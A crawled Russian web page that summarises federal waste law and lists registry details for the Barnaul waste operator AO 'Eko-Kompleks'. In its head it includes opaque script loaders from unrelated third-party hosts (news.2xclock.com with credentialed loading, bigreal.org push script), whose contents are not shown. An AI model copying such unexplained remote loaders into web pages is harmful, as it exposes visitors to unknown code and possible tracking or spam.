

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/articles/eko-kompleks-barnaul-oficialnyj-sajt.html
body_size: 24697
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Законодательствоlogo</title>
	<link rel="canonical" href="https://domjuravlik.ru/без-рубрики/eko-kompleks-barnaul-oficialnyj-sajt.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Законодательствоlogo" />
	<meta property="og:description" content="Содержание:Деятельность регионального оператора регламентируется Федеральным законом N 89 Об отходах производства и потребленияКонтактыРеквизитыИнформация о компанииСведения о государственной регистрацииВиды деятельностиПоследние изменения Деятельность регионального оператора регламентируется Федеральным законом N 89 Об отходах производства и потребления Согласно статьи 24.6.сбор, транспортирование, обработка, утилизация, обезвреживание, захоронение твердых коммунальных отходов на территории субъекта Российской Федерации обеспечиваются региональным оператором в соответствии с [&hellip;]" />
	<meta property="og:url" content="https://domjuravlik.ru/без-рубрики/eko-kompleks-barnaul-oficialnyj-sajt.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-09-13T00:00:00+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/eko-kompleks-barnaul-oficialnyj-sajt.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","contentUrl":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/eko-kompleks-barnaul-oficialnyj-sajt.html#webpage","url":"https://domjuravlik.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/eko-kompleks-barnaul-oficialnyj-sajt.html","name":"\u0417\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043elogo","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/eko-kompleks-barnaul-oficialnyj-sajt.html#primaryimage"},"datePublished":"2019-09-13T00:00:00+00:00","dateModified":"2019-09-13T00:00:00+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"breadcrumb":{"@id":"https://domjuravlik.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/eko-kompleks-barnaul-oficialnyj-sajt.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/eko-kompleks-barnaul-oficialnyj-sajt.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/eko-kompleks-barnaul-oficialnyj-sajt.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u0410\u041e \u042d\u041a\u041e-\u041a\u041e\u041c\u041f\u041b\u0415\u041a\u0421"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5889"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">АО ЭКО-КОМПЛЕКС</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>АО ЭКО-КОМПЛЕКС</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#____N_89'>Деятельность регионального оператора регламентируется Федеральным законом  N 89 Об отходах производства и потребления</a></li><li><a href='#i'>Контакты</a></li><li><a href='#i-2'>Реквизиты</a></li><li><a href='#i-3'>Информация о компании</a></li><li><a href='#i-4'>Сведения о государственной регистрации</a></li><li><a href='#i-5'>Виды деятельности</a><ul><li><a href='#i-6'>Последние изменения</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="____N_89">Деятельность регионального оператора регламентируется Федеральным законом  N 89 Об отходах производства и потребления</span></h2>
<p>
	 Согласно статьи 24.6.<b>сбор, транспортирование, обработка, утилизация, обезвреживание, захоронение твердых коммунальных отходов </b>на территории субъекта Российской Федерации <b>обеспечиваются </b><b>региональным оператором </b>в соответствии с региональной программой в области обращения с отходами и территориальной схемой обращения с отходами. (в ред. Федерального закона от 29.12.2015 N 404-ФЗ)
</p>
<p>
	 Юридическому лицу присваивается статус регионального оператора и определяется зона его деятельности на основании конкурсного отбора, который проводится уполномоченным органом исполнительной власти субъекта Российской Федерации в порядке, установленном Правительством Российской Федерации.
</p>
<p>
	 Статья 24.7. устанавливает <b>право регионального оператора заключать договоры на оказание услуг по обращению с твердыми коммунальными отходами.</b>
</p>
<p>
	 В соответствии с ней <b>региональные операторы заключают договоры</b> на оказание услуг по обращению с твердыми коммунальными отходами<b> с собственниками твердых коммунальных отходов,</b> если иное не предусмотрено законодательством Российской Федерации. <b>Договор на оказание услуг по обращению с твердыми коммунальными отходами является публичным</b> для регионального оператора. Региональный оператор не вправе отказать в заключении договора на оказание услуг по обращению с твердыми коммунальными отходами собственнику твердых коммунальных отходов, которые образуются и места сбора которых находятся в зоне его деятельности. 
</p>
<p>
 <b>Собственники твердых коммунальных отходов заключают договор на оказание услуг по обращению с твердыми коммунальными отходами с региональным оператором, </b>в зоне деятельности которого образуются твердые коммунальные отходы и находятся места их сбора.
</p>
<p>
	 Договор на оказание услуг по обращению с твердыми коммунальными отходами заключается в соответствии с типовым договором, утвержденным Правительством Российской Федерации.
</p>
<p>
	 В статье 24.8. говорится о том, что <b>регулированию подлежат следующие виды предельных тарифов в области обращения с твердыми коммунальными отходами:</b>
</p>
<p>
	 &#8212; единый тариф на услугу регионального оператора по обращению с твердыми коммунальными отходами;
</p>
<p>
	 &#8212; тариф на обработку твердых коммунальных отходов;
</p>
<p>
	 &#8212; тариф на обезвреживание твердых коммунальных отходов;
</p>
<p>
	 &#8212; тариф на захоронение твердых коммунальных отходов.
</p>
<p>
	 При установлении единого тарифа на услугу регионального оператора не учитываются его затраты на обработку, утилизацию твердых коммунальных отходов.
</p>
<p>
	 Статья 24.9. устанавливает <b>порядок государственного регулирования тарифов</b> в области обращения с твердыми коммунальными отходами.
</p>
<p>
	 В частности, государственное регулирование тарифов в области обращения с твердыми коммунальными отходами осуществляется органами исполнительной власти субъектов Российской Федерации или в случае передачи соответствующих полномочий законом субъекта Российской Федерации органами местного самоуправления в порядке, установленном Правительством Российской Федерации.
</p>
<p>
 <b>Тарифы должны</b> компенсировать экономически обоснованные расходы на реализацию производственных и инвестиционных программ и <b>обеспечивать экономически обоснованный уровень доходности текущей деятельности</b> и используемого при осуществлении регулируемых видов деятельности в области обращения с твердыми коммунальными отходами инвестированного капитала.
</p>
<p>
	 Единый тариф на услугу по обращению с твердыми коммунальными отходами устанавливается в отношении региональных операторов. 
</p>
<p>
 <b>Тарифы могут устанавливаться с календарной разбивкой и дифференцироваться </b>в порядке и по критериям, которые установлены основами ценообразования в области обращения с твердыми коммунальными отходами, определенными Правительством Российской Федерации.
</p>
<p>
	 Статья 24.10. обозначает расчет объема и (или) массы твердых коммунальных отходов.
</p>
<p>
	 В соответствии с ней в случаях, определенных Правительством Российской Федерации, объем и (или) масса твердых коммунальных отходов определяются исходя из нормативов накопления твердых коммунальных отходов. <b>Нормативы накопления твердых коммунальных отходов утверждаются органами исполнительной власти субъектов Российской Федерации</b> либо органом местного самоуправления поселения или городского округа (в случае наделения его соответствующими полномочиями законом субъекта Российской Федерации).
</p>
<p>
 <b>Нормативы накопления </b>твердых коммунальных отходов <b>могут устанавливаться дифференцированно в отношении различных территорий субъекта Российской Федерации и различных категорий потребителей услуги </b>по обращению с твердыми коммунальными отходами, а также с учетом других критериев, установленных Правительством Российской Федерации. 
</p>
<h2><span id="i">Контакты</span></h2>
</p>
<p>
                            Телефон</p>
<p>                                        +7<br />
                                        (░░░) ░░░ ░░<br />
                                        &#8212;<br />
                                        ░░</p>
<p>
                            Сайт</p>
<p>                                        www.<br />
                                        ░░░░.░░</p>
<h2><span id="i-2">Реквизиты</span></h2>
<p>                                    Полное название организации<br />
                                    АКЦИОНЕРНОЕ ОБЩЕСТВО &#171;ЭКО-КОМПЛЕКС&#187;</p>
<p>                                    Адрес<br />
                                    Алтайский кр, г. Барнаул, проспект Космонавтов, д. 16</p>
<p>                                    Уставный капитал<br />
                                    274 715 000 руб.</p>
<p>                                    ОКФС<br />
                                    Муниципальная собственность</p>
<p>                                    ОКОПФ<br />
                                    Непубличные акционерные общества</p>
<p>                                    ОКОГУ<br />
                                    Организации, учрежденные юридическими лицами или гражданами, или юридическими лицами и гражданами совместно</p>
<p>                                    ИНН<br />
                                    2223592509</p>
<p>                                    ОГРН<br />
                                    1132223004165</p>
<p>                                    КПП<br />
                                    222301001</p>
<p>                                    ОКАТО<br />
                                    01401365000</p>
<p>                                    ОКПО<br />
                                    10063838</p>
<p>                                    ОКТМО<br />
                                    01701000001</p>
<h2><span id="i-3">Информация о компании</span></h2>
<p>                                Статус компании</p>
<p>                                        ░░░░░░░░░░░░░░</p>
<p>                                    Руководитель</p>
<p>                                        Карл Виктор Артурович, генеральный директор *</p>
<p>                                    Учредители</p>
<p>                                            КОМИТЕТ ПО УПРАВЛЕНИЮ МУНИЦИПАЛЬНОЙ СОБСТВЕННОСТЬЮ ГОРОДА БАРНАУЛА<br />
                                        **</p>
<p>                                Размер предприятия</p>
<p>                                        ░░░░░░░░░░░░░░</p>
<p>
                                Численность персонала</p>
<p>                                        ░░░</p>
<p>
                                Филиалы</p>
<p>                                        ░░░░░░░░░░░░░░</p>
<p>
                                Выручка</p>
<p>                                        ░░░░░░░░<br />
                                         ₽</p>
<p>
                                Чистая прибыль</p>
<p>                                        ░░░░░░░░<br />
                                         ₽</p>
<p>
                                Чистые активы</p>
<p>                                        ░░░░░░░░<br />
                                         ₽</p>
<p>                            Данные без учета обновлений, доступных в системе СПАРК. Для получения актуальных данных – войдите в систему.<br />
                                                    Учредители, участники, акционеры с долей участия &gt;25%
                    </p>
<h2><span id="i-4">Сведения о государственной регистрации</span></h2>
<p>
                                        Дата регистрации<br />
                                        01.04.2013</p>
<p>                                        Регистрирующий орган<br />
                                        Межрайонная ИФНС России № 15 по Алтайскому краю</p>
<p>                                        Адрес регистрирующего органа<br />
                                        656068,Барнаул г,Социалистический пр,47</p>
<p>                                        Регистрирующий орган, в котором находится регистрационное дело<br />
                                        Межрайонная инспекция Федеральной налоговой службы России № 15 по Алтайскому краю
                                    </p>
<h2><span id="i-5">Виды деятельности</span></h2>
</p>
<p>                                Основной вид деятельности по ОКВЭД</p>
<p>                                        38.11<br />
                                        Сбор неопасных отходов</p>
</p>
<p>                                Дополнительные виды деятельности</p>
<p>                                            38.1<br />
                                            Сбор отходов</p>
<p>                                            38.2<br />
                                            Обработка и утилизация отходов</p>
<p>
                                    117<br />
                                    судебные дела
                                </p>
<p>
                                        65<br />
                                        в качестве истца</p>
<p>                                        8<br />
                                        в качестве ответчика</p>
<h3><span id="i-6">Последние изменения</span></h3>
<p>                                        513</p>
<p>                                            c 01.05.2019<br />
                                            по 31.08.2019</p>
<p>                                    Последние изменения могут содержать сообщения о признаках банкротства, ухудшении индексов компании, вхождении в негативные реестры, смене руководителей или владельцев, ходе судебных дел и прочих значимых событиях в жизни компании.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="2181">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uchrezhdenija/ekoprom-lipeck-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/ekoprom-lipeck-oficialnyj-sajt.html' class='title'>ЗАО ЭКОПРОМ &#8212; ЛИПЕЦК, Липецк</a>

		<div class="text">
			Чем занимается компания

Виды деятельности
    
    • Производство удобрений и азотных соединений;
 ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/articles/gups.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
							
		<a href='/articles/gups.html' class='title'>За тепло будем платить через единый расчетный центр</a>

		<div class="text">
			Подразделения

Наименование структурного подразделения
					Руководитель
					Место нахождения
					Адрес...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zko-bereg-g-mytisi-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zko-bereg-g-mytisi-oficialnyj-sajt.html' class='title'>ЖКО БЕРЕГ, Мытищи</a>

		<div class="text">
			Чем занимается компания

Отрасль
    • Эксплуатация жилого фонда

  Виды деятельности
    
    • Удаление...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/articles/eko-kompleks-barnaul-oficialnyj-sajt.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='2181' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
